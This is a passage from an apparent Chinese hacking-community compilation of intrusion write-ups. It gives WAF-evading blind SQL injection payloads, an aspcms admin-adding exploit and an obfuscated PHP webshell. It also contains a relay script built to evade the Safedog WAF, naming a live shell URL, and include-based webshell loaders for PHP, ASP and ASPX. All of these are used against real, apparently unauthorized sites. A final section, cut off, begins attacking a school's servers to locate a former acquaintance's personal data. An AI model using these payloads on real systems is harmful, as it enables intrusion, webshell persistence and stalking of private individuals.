| and 1=1 被拦截。  and =  报错，但没有被拦截。  and 1   正常。  and (select 1) 正常。  and union  报错，但没有被拦截。  and union select 报错，但没有被拦截。  and union select 1,2,…… 被拦截。  and union/**/select/**/1,2……  被拦截。  …… |

继续研究union select的各种变形突破（编码、HPP、注释、重写、符号连接（+-.等）、混淆等手段），均被WAF拦截，失败。

分析策略：由以上尝试发现此WAF对union select的防护能力很强，限制的很死，基本无法突破，必须转换思路。经过思考尝试，发现策略中没有对and(select 1)=(select 1)形式进行防御，虽可以利用。

1. 构造攻击语句：

|  |
| --- |
| hostID=2 and (select 101)=(ascii(mid((select database()),1,1))) 页面错误。  hostID=2 and (select 100)=(ascii(mid((select database()),1,1))) 页面正常 |

如图4-1-6~图4-1-7：

 图 4-1-6

 图 4-1-7

已经可以获得数据库名的第一位了，说明这种攻击方法是起作用的。通过修改mid()函数可以继续爆出剩下几位的内容，思路是可以继续的，比如还可以爆user()、version()等等。

使用burpsuite配合爆信息。这回以数据库的版本号为例进行演示，构造的语句，如图4-1-8：

|  |
| --- |
| hostID=2 and (select 4)=((mid((select version()),1,1))) |



  图 4-1-8

错误说明版本号不是4开头的，结合burpsuite进行暴力破解版本号。截获到数据包后，设置攻击载荷加载的变量，如图4-1-9：

   图 4-1-9

设置攻击载荷为：0,1,2,3,4,5,6,7,8,9，如图4-1-10：

   图 4-1-10

开始工具自动破解，如图4-1-11：

   图 4-1-11

由攻击结果发现，当为5时，页面响应正常200，说明数据库版本号第一位是5。可以在浏览器中验证一下，如图4-1-12：

   图 4-1-12

页面返回正常，可以继续破解其他几位的信息。

注：

1）可以先len()一下要爆内容的长度，然后再逐位爆内容。

2）可以使用burpsuite或Python编写自动化脚本配合对内容的暴力破解，以节省大量人力。剩下的我就不再演示了。

**实例2分析：**

前面的就省了，这个也是可以order by的，但是依然不能union select，现直接分析WAF策略：

and(select 1)=(select 1)被waf拦截，貌似这个waf策略比上一个强，如图4-1-13：



图 4-1-13

|  |
| --- |
| and 1 被拦截  and 报错，木有被拦截  and select 被拦截  select 报错，没有被拦截  ?id=2078-1 正常  ?id=2078-if(1,0,1)  正常  ?id=2077-mid(123,1,1)  正常  …… |

由此，可以构造出绕过WAF的SQL注入语句

|  |
| --- |
| ?id=2078-if(mid(version(),1,1)=5,0,1) |

当数据库版本号的第一位正确时，显示id=2078的页面文章，当版本号错误时显示id=2077的页面文章。据此可以猜解出数据库的版本。用类似思路方法，可以猜解其他敏感的信息，如图4-1-14，图4-1-15：  


    图 4-1-14



图 4-1-15

**总结：**

针对以上情况，在网站防护方面主要分为两部分：

1. 对于WAF的开发者而言：
2. 研究新型攻击手段以及注意灵活的攻击手法。
3. 增加策略的全面性，要尽可能的覆盖到所有的情况，并及时发布产品的升级补丁。

b）对于网站的管理者而言：

1. 当发现自己的Web应用存在漏洞时，应第一时间解决漏洞，对代码进行修改、加固或对相关版本进行升级，保证从自身根本的解决漏洞问题。
2. 有时对于一个Web的升级或修改是不易的，那么就需要管理者及时升级WAF的版本或部署防护功能更加全面的产品。

（全文完）责任编辑：随性仙人掌

## 第2节 绕过安全狗入侵传奇辅助网站

作者：陌路

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

从目标站的链接中可以看出是aspcms，如图4-2-1：



图 4-2-1

直接加个admin 错误，随便谷歌一下竟然出了后台了，如图4-2-2：

 图 4-2-2

Aspcms开源程序，后台找到了，去看看有没有新的漏洞，如图4-2-3：



图 4-2-3

有个4月的漏洞，不知道行不行，先拿来试试吧，如图4-2-4：

图 4-2-4

直接添加管理员的。作者直接贴出了exp，如图4-2-5：



图 4-2-5

改一下链接看看是不是可以直接添加管理，如图4-2-6：

 图 4-2-6

默认的都写123456，点击添加，如图4-2-7：



图 4-2-7

没想到竟然成功了！Aspcms拿shell比较简单，直接添加css样式.asp;.html，在里面插入一句话，拿菜刀链接，如图4-2-8：



图 4-2-8

竟然报错了，看了看有安全狗。

|  |
| --- |
| <div style="width:900px; margin:0 auto; text-align:right; padding-right:100px; padding-top:10px;"><a  style="color:#268ae7; text-decoration:none; padding-right:20px;">其他人怎么说？</a><a  style="color:#268ae7; text-decoration:none;">安全狗-网站安全专家</a></div> |

之后再网上看到一个大牛写的文章说是可以绕过狗去的，拿来试试，一句话：

|  |
| --- |
| <?php $x=base64_decode("YXNzZXJ0");$x($_POST['c']);?>; |

或者

|  |
| --- |
| <?php  $_GET$_POST;> |

杀狗代码：

|  |
| --- |
| <?php  $webshell="http://www.xiaoke888.com/Templates/20120914/css/1.php;.html";//把这里改成你的shell地址  $webshell=$webshell."?&1141056911=base64_decode";  $da=$_POST;  $data = $da;  @$data=str_replace("base64_decode(",'$_GET[1141056911](',$data); //接收菜刀的post，并把base64_decode替换成$_GET[1141056911](  //print_r($data);  $data = http_build_query($data);  $opts = array (  'http' => array (  'method' => 'POST',  'header'=> "Content-type: application/x-www-form-urlencoded\r\n" .  "Content-Length: " . strlen($data) . "\r\n",  'content' => $data)  );  $context = stream_context_create($opts);  $html = @file_get_contents($webshell, false, $context); //发送post  echo $html;  ?> |

不知道他支持不支持php的，只能在继续碰碰运气了，把代码放到本地环境中保存为：1.php，如图4-2-9：

 图 4-2-9

之后拿菜刀来链接1.php看看能不能访问，如图4-2-10：

 图 4-2-10

可以绕过狗了！有点小激动了，但是有一句话的权限也不够的啊，还得想办法用大马。继续百度找文章看的，看到某大牛写到可以利用包含可以过狗的：

|  |
| --- |
| <?phpinclude('logo.txt');?> |

把代码新建个文本放到里面保存为xx.php，在把我们的php大马改名为logo.txt，图4-2-11：

 图 4-2-11

保存一下，如图4-2-12：



图 4-2-12

问题来了不让我们保存，找了N多的资料也不行，自己就在后台瞎转。看到他那里有个test.php，就想把一句话写到这里面可不可以，如图4-2-13~图4-2-14：



 图 4-2-13  


 图 4-2-14

访问没有出来安全狗，我们在本地搭建的环境里该一下链接试试看能不能成功的，发现是成功的。我们建立一个文本，插入<?phpinclude('logo.txt');?>，如图4-2-15：



图 4-2-15

保存成功了。我也不知道为什么这样不被杀，反正我是个小菜鸟。找个php大马，该成logo.txt看看可以不可以的，如图4-2-16：

 图 4-2-16

OK了，大马可以成功访问了，如图4-2-17：

 图 4-2-17

接下来试了试asp、aspx的包含都可以过狗：

|  |
| --- |
| asp代码<!--#include file="log.txt"-->  aspx代码<!--#include file="dama.txt"--> |

本次检测就到这里，不继续了，没打码，请勿搞破坏。

（全文完）责任编辑：随性仙人掌。

## 第3节 真爱的力量助我绕过安全狗

作者：AvckDr

来自：听潮社区 - Listen Tide

网址：http://team.f4ck.org/

**前言：**

很多年前网上认识了一学生妹，后来因为一些事情没怎么联系了。上个月初突发奇想的就想到了她，想到她当年的高中我就试试能不能去测试下看看有没有她的资料，找到她再续前缘，于是乎就有了下面的故事。

**正文：**

按照我通用的思路，先把C段采集了下来，采集到了直接丢椰树提权APR嗅探之。C段的站是日到了，不过很悲剧的嗅探不到数据，看了下目标站点是动易2006改版的，果断的来到了数据库下载，瞬间让我泪流满面，如图4-3-1：

  图 4-3-1

果断的试了下默认后台也是404，简单拿域名组合了一番无果，既然没社工天赋那还是硬来好了。掏出御剑2014采集好了旁站然后丢到御剑1.5，还没跑两分钟就这个了，如图4-3-2：

